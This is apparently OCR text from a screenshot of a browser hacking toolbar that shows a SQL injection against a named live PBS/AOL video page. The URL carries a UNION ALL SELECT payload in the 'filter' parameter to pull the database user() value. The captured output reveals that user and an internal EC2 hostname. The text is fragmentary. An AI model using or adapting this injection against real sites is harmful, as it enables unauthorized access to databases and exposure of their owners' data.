 Independent Lens . Vide…
aolsvc.pbs.aol.com/indeper
百度 <Ctrl
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://aolsvc.pbs.aol.com:80/independentlens/video/?filter=-4834 UNION ALL SELECT
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,user(),NULL,NULL,NULL,NULL,NULL,NULL%23
Enable Post data
Enable Referrer
View a selection of full-length films
available online >>
Watch Indie Lens Previews:
itvs_video@ip-
10-169-120-171.ec2.internal ()